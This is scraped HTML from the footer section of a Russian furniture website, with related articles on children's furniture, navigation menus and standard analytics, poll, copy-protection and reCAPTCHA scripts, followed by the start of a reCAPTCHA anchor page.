    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/759-igrushechnaya-mebel.html"><img width="335" height="161" src="https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Игрушечная мебель из картонных коробок" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok.jpg 946w, https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok-300x145.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok-768x370.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/759-igrushechnaya-mebel.html">Обзор игрушечной мебели, возможные варианты и критерии выбора</a></div><div class="post-card__description">Каждый ребенок нуждается в большом количестве игрушек</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/660-mebel-dlya-podrostka-malchika.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Stilnaya-cherno-belaya-komnata-dlya-malchika-podrostka-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Стильная черно-белая комната для мальчика подростка" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Stilnaya-cherno-belaya-komnata-dlya-malchika-podrostka-1.jpg 736w, https://mblx.ru/wp-content/uploads/2017/12/Stilnaya-cherno-belaya-komnata-dlya-malchika-podrostka-1-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/660-mebel-dlya-podrostka-malchika.html">Обзор мебели в подростковую комнату мальчика, правила по выбору</a></div><div class="post-card__description">Комната подростка должна соответствовать всем потребностям</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">14.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/681-mebel-dlya-novorozhdennyh.html"><img width="335" height="208" src="https://mblx.ru/wp-content/uploads/2017/12/Elitnye-predmety-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Элитные предметы мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Elitnye-predmety-mebeli.jpg 700w, https://mblx.ru/wp-content/uploads/2017/12/Elitnye-predmety-mebeli-300x186.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/681-mebel-dlya-novorozhdennyh.html">Обзор мебели для новорожденных, важные нюансы, советы по выбору</a></div><div class="post-card__description">Появление в доме малыша – радостное, волнительное событие</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">35.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/649-mebel-dlya-shkoly.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Bezopasnost-shkolnoj-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Безопасность школьной мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Bezopasnost-shkolnoj-mebeli.jpg 500w, https://mblx.ru/wp-content/uploads/2017/12/Bezopasnost-shkolnoj-mebeli-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/649-mebel-dlya-shkoly.html">Обзор школьной мебели, важные особенности и правила выбора</a></div><div class="post-card__description">Дети – это будущее любого государства и общества, они</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">16.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/648-mebel-dlya-shkolnika-dlya-doma.html"><img width="265" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Школьная мебель для дома" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma.jpg 3328w, https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma-300x249.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma-768x637.jpg 768w, https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma-1024x849.jpg 1024w" sizes="(max-width: 265px) 100vw, 265px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/648-mebel-dlya-shkolnika-dlya-doma.html">Правила выбора мебели для школьников в дом, важные нюансы</a></div><div class="post-card__description">По мере роста ребенка, поступления его в школу, родителей</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">13.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/661-mebel-dlya-podrostka-v-sovremennom-stile.html"><img width="305" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Fotooboi-v-dizajne.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Фотообои в дизайне" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Fotooboi-v-dizajne.jpg 638w, https://mblx.ru/wp-content/uploads/2017/12/Fotooboi-v-dizajne-300x216.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/661-mebel-dlya-podrostka-v-sovremennom-stile.html">Особенности мебели для подростков, реализованной в современном стиле, возможные варианты</a></div><div class="post-card__description">Подростковый возраст – это прекрасная и в то же время</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">22к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;591 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;702 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 225&nbsp;654 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 211&nbsp;760 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 203&nbsp;650 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 181&nbsp;856 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;045 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;365 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 149&nbsp;782 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 148&nbsp;087 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"f08f883eb7"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fls7kto2tc22
body_size: 48979
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
